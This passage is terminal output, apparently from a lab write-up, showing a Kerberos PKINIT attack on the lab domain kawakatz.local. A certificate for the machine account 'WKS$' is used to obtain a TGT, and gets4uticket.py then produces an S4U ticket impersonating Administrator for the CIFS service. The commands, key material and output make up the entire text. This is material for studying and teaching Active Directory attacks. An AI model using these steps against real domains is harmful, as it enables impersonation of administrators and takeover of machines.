 sjpFzUT9IUQdhsuTqWjLJreV0GdQ7dkErXQQIWv9fiz9PCfs= 'kawakatz.local/WKS$' wks.ccache
2025-10-11 14:06:21,516 minikerberos INFO     Loading certificate and key from file
2025-10-11 14:06:21,826 minikerberos INFO     Requesting TGT
2025-10-11 14:06:21,838 minikerberos INFO     AS-REP encryption key (you might need this later):
2025-10-11 14:06:21,838 minikerberos INFO     b2b264459570435effa4535e1affd8189f90b6a05ad14c1306879900560d1c97
2025-10-11 14:06:21,848 minikerberos INFO     Saved TGT to file
kawada@vm:/opt/PKINITtools$ python3 gets4uticket.py 'kerberos+ccache://kawakatz.local\wks$:wks.ccache@dc1.kawakatz.loca
l' cifs/wks.kawakatz.local@kawakatz.local Administrator@kawakatz.local /tmp/Administrator.ccache
kawada@vm:/opt/PKINITtools$ ls -l /tmp/Administrator.ccache
-rw-rw-r-- 1 kawada kawada 4134 Oct 11 14:06 /tmp/Administrator.ccache